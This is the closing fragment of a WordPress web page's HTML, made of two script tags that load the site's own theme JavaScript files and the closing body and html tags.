<script type="text/javascript" src="https://perundingimej.com/wp-content/themes/infinite/js/jquery.superfish.js?ver=1.0.0" id="infinite-jquery-superfish-js"></script>
<script type="text/javascript" src="https://perundingimej.com/wp-content/themes/infinite/js/script-core.js?ver=1.0.0" id="infinite-script-core-js"></script>

</body>
</html>